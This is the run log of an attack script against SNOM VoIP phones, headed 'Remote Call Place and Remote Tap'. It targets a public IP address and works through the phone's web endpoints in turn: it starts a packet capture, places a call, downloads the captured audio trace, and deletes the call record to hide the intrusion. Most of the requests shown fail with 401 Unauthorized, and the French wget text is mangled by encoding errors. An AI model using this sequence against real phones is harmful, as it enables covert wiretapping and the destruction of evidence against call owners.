 SNOM VoIP Phone Remote Call Place and Remote Tap
File
Enter phone's IP address (192.168.1.1): 109.170.168.172
Enter phone number to call: 0033156664321
------------------------------- START -----------------------------------------
--Making logz directory
--Starting Tap
--2012-09-13 22:34:35-- http://109.170.168.172/pcap.htm
Connexion vers 109.170.168.172:80...connectÃ©.
requÃªte HTTP transmise, en attente de la rÃ©ponse...401 Unauthorized
Ã\x{89}CHEC d'autorisation.
--Placing call
--2012-09-13 22:34:35-- http://109.170.168.172/
Connexion vers 109.170.168.172:80...connectÃ©.
requÃªte HTTP transmise, en attente de la rÃ©ponse...401 Unauthorized
Ã\x{89}CHEC d'autorisation.
--Sleeping 30 seconds
--Stopping Tap
--2012-09-13 22:35:06-- http://109.170.168.172/pcap.htm
Connexion vers 109.170.168.172:80...connectÃ©.
requÃªte HTTP transmise, en attente de la rÃ©ponse...401 Unauthorized
Ã\x{89}CHEC d'autorisation.
-- Grabbing call capture pcap from target phone
--2012-09-13 22:35:06-- http://109.170.168.172/trace.pcap
Connexion vers 109.170.168.172:80...connectÃ©.
requÃªte HTTP transmise, en attente de la rÃ©ponse...401 Unauthorized
Ã\x{89}CHEC d'autorisation.
-- Deleting the call record from the phone web interface
--2012-09-13 22:35:06-- http://109.170.168.172/adr.htm?dialeddel=1